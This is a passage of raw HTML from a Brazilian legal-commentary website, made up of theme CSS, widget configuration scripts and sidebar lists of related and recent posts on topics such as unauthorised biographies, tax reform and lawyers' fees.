Relacionados","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjEiLCJwaG9uZSI6IjIxIn0=","f_header_font_line_height":"1.2","f_header_font_family":"373","f_header_font_weight":"800","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"preload","modules_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJwaG9uZSI6IjQwIn0=","f_ajax_font_family":"373","f_ajax_font_weight":"700","f_ajax_font_transform":"uppercase","f_ajax_font_size":"11","f_more_font_family":"373","block_type":"td_flex_block_2","separator":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_margin_right":"","image_margin_forced":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_2";
block_tdi_86.post_count = "3";
block_tdi_86.found_posts = "334";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "112";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Posts Relacionados</span></h4></div></div><div class="td-block-inner-pagination"><div id=tdi_86 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" class="td-image-wrap " title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/mulher-writining-em-um-caderno-1068x751.jpeg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA">O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" class="td-image-wrap " title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/senado-7-jul-2021-2-768x512-1.jpeg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/opiniao/" class="td-post-category">Opinião</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres">Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" class="td-image-wrap " title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/hidra-de-lerna-historia-e-curiosidades-sobre-o-monstro-mitologico-1068x748.jpg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/advocacia-e-processo/" class="td-post-category">Advocacia e Processo</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS">HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span6 td-is-sticky">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_88{
margin-top:20px !important;
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-top:0px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:19px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_90"><h3 class="tdm-title tdm-title-sm">Últimos Posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_91 .entry-thumb{
					background-position: center 50%;
				}.tdi_91 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_91 .td-image-container,
				.ie11 .tdi_91 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_91 .td-module-container{
					flex-direction: row;
				
					padding: 10px;
				}.ie10 .tdi_91 .td-module-meta-info,
				.ie11 .tdi_91 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_91 .td-module-meta-info{
					padding: 0 0  0 10px;
				}.tdi_91 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 6px;
					margin-bottom: 6px;
				}.tdi_91 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_91 .td-module-container:before{
					bottom: -6px;
				}.tdi_91 .entry-thumb,
				.tdi_91 .entry-thumb:before,
				.tdi_91 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_91 .td-post-vid-time{
					display: block;
				}.tdi_91 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_91 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_91 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_91 .td-read-more{
					display: none;
				}.tdi_91 .td-author-date{
					display: inline;
				}.tdi_91 .td-post-date,
				.tdi_91 .td-post-author-name span{
					display: none;
				}.tdi_91 .entry-review-stars{
					display: none;
				}.tdi_91 .td-icon-star,
                .tdi_91 .td-icon-star-empty,
                .tdi_91 .td-icon-star-half{
					font-size: 15px;
				}.tdi_91 .td-module-comments{
					display: none;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_91 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .td-module-meta-info,
				.tdi_91 .td-next-prev-wrap{
					text-align: left;
				}.tdi_91 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_91 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_91 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_91 .entry-title{
					margin: 0px;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .td-module-meta-info{
					padding: 5px 5px  0 0;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -5px;
				}.tdi_91 .td-module-container{
					padding: 8px 10px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .td-image-container{
					display: none;
				}.tdi_91 .td-module-meta-info{
					padding: 0px;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 4px;
					margin-bottom: 4px;
				
					padding-bottom: 4px !important;
					margin-bottom: 4px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -4px;
				}.tdi_91 .td-module-container{
					padding: 5px 8px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_91 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -6px;
				}.tdi_91 .td-module-container{
					padding: 12px 18px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					margin: 10px 0 0 0;
				}.tdi_91 .td-block-title a,
				.tdi_91 .td-block-title span{
					font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"show_com":"none","image_width":"32","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","meta_padding":"eyJhbGwiOiIwIDAgIDAgMTBweCIsImxhbmRzY2FwZSI6IjVweCA1cHggIDAgMCIsInBvcnRyYWl0IjoiMCJ9","image_radius":"100%","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"eyJhbGwiOiIxMHB4IiwicGhvbmUiOiIxMnB4IDE4cHgiLCJsYW5kc2NhcGUiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDhweCJ9","f_title_font_family":"373","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","underline_height":"0","f_title_font_weight":"700","show_author":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#000000","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","category_id":"","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJhbGwiOiIwIiwicGhvbmUiOiIxMHB4IDAgMCAwIn0=","image_height":"100","meta_info_align":"","block_template_id":"","f_header_font_size":"eyJwaG9uZSI6IjEyIn0=","f_header_font_weight":"","f_header_font_transform":"","f_header_font_family":"","all_underline_color":"#e02500","all_underline_height":"2","limit":"6","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "1";
block_tdi_91.block_type = "td_flex_block_1";
block_tdi_91.post_count = "6";
block_tdi_91.found_posts = "334";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "56";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" class="td-image-wrap " title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/mulher-writining-em-um-caderno-696x489.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA">O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/sarah-thiemy-kawato-dos-santos/">Sarah Thiemy Kawato dos Santos</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-23T22:20:41-03:00" >23/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" class="td-image-wrap " title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/senado-7-jul-2021-2-768x512-1-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/opiniao/" class="td-post-category">Opinião</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres">Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/ives-gandra-da-silva-martins/">Ives Gandra da Silva Martins</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T12:00:21-03:00" >14/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" class="td-image-wrap " title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/hidra-de-lerna-historia-e-curiosidades-sobre-o-monstro-mitologico-696x487.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/advocacia-e-processo/" class="td-post-category">Advocacia e Processo</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS">HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/antonio-mota/">Antonio Mota</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:37:30-03:00" >14/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/soberania-aliada-ou-empecilho-a-protecao-internacional-de-direitos-humanos/" rel="bookmark" class="td-image-wrap " title="SOBERANIA: ALIADA OU EMPECILHO À PROTEÇÃO INTERNACIONAL DE DIREITOS HUMANOS?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/05/Ending-Era-Unfettered-National-Sovereignty-696x292.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
